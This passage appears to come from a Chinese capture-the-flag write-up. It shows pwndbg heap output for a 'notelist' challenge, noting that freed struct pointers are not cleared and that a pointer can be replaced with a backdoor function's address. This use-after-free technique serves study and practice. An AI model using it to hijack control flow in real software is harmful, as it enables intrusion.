 pwndbg> p &notelist
$1 = (<data variable, no debug info> *) 0x804a048 <notelist>
结构体指针并没有置0
pwndbg> x/4wx $1
0x804a048 <notelist>: 0x08ad3008 0x08ad3038 0x00000000 0x00000000
pwndbg> heapinfo
#3 #1
(0x10) fastbin[0]: 0x8ad3030 --> 0x8ad3000 --> 0x0
(0x18) fastbin[1]: 0x0
(0x20) fastbin[2]: 0x8ad3040 --> 0x8ad3010 --> 0x0
(0x28) fastbin[3]: 0x0
#4 #2
(0x30) fastbin[4]: 0x0
(0x38) fastbin[5]: 0x0
(0x40) fastbin[6]: 0x0
(0x48) fastbin[7]: 0x0
(0x50) fastbin[8]: 0x0
我们只要将它给换成后门函数地址即可
(0x58) fastbin[9]: 0x0
top: 0x8ad3060 (size : 0x20fa0)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
pwndbg> x/20wx 0x8ad3000
0x8ad3000: 0x00000000 0x00000011 0x00000000 0x08ad3018
0x8ad3010: 0x00000000 0x00000021 0x00000000 0x11111111
0x8ad3020: 0x0000000a 0x00000000 0x00000000 0x00000000
0x8ad3030: 0x00000000 0x00000011 0x08ad3000 0x08ad3048
0x8ad3040: 0x00000000 0x00000021 0x08ad3010 0x22222222
pwndbg>